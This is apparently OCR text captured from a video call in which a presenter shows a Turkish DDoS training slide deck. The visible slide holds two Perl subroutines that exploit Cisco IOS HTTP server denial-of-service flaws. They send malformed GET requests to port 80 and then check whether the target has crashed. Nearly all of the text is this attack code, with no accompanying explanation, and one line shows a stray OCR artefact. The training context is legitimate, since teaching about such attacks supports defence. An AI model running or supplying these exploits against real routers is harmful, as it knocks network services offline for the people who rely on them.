 S Salih Üçpınar is presenting
Eren Küçük
and 77 more
80
11:07 AM
L
You
54 of 115
Salih Üçpınar
DDoS - Eğitim Sunumu.pdf
81,5%
45
46
47
48
49
50
51
52
53
54
DoS
sub cisco2 # Cisco IOS Router Denial of Service Vulnerability
{
my $serv = $host;
my $sockd = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd){die "No http server detected on $serv ...\n\n"};
$sockd->autoflush(1);
print $sockd "GET /\%\% HTTP/1.0\n\n";
-close $sockd;
print "Packet sent ...\n";
sleep(1);
print("Now checking server's status ...\n");
sleep(2);
my $sockd2 = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd2){die "Vulnerability successful exploited. Target server is down ...\n\n"};
print("Vulnerability unsuccessful exploited. Target server is still up ...\n\n");
close($sockd2);
exit(1);
}
sub cisco14 # Cisco IOS HTTP server DoS Vulnerability
{
my $serv = $host;
my $vuln = "GET /TEST?/ HTTP/1.0";
my $sockd = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd){die "No http server detected on $serv ...\n\n"};
print $sockd "$vuln\n\n";
print "Packet sent ...\n";
close($sockd);
sleep(1);
print("Now checking server's status ...\n");
sleep(2);
my $sockd2 = IO::Socket::INET->new (
Proto=>"tcp",
PeerAddr=>$serv,
PeerPort=>"http(80)",);
unless ($sockd2){die "Vulnerability successful exploited. Target server is down ...\n\n"};
print("Vulnerability unsuccessful exploited. Target server is still up ...\n\n");
close($sockd2);
exit(1);
}
HARPP
ddos mitigator